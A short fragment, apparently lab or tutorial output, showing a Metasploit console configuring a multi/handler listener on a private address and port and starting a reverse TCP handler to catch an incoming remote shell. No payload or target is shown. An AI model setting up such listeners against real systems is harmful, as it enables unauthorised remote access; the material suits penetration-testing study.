 msf6 exploit(multi/handler) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(multi/handler) > set LPORT 4488
LPORT => 4488
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:4488